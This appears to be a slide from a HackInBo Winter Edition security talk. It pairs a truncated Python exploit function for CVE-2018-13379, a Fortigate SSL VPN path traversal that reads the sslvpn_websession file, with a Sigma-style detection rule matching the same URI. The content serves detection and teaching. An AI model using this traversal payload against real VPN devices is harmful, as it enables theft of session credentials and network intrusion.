 // Material
→ Detection rule for CVE-2018-13379 against Fortigate SSL VPN
#Exploit chunk#
def exploit(target):
target = target.strip()
print('[*] '+str(target)+' processing')
try:
url = 'https://'+str(target)+'/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession'
req = urllib.request.urlopen(url, None, context=NOSSL, timeout=5)
result = req.read()
if req.code == int(200) and str('var fgt_lang =') in str(result):
subjectCN = getSubjectCN(target)
#Rule#
tags:
- attack.initial_access
- attack.t1190
- attack.t1212
logsource:
category: webserver
detection:
condition: selection
selection:
c-uri|contains:
- "/remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession"
fields:
- c-uri
HACKINBO®
Winter Edition
17ª EDIZIONE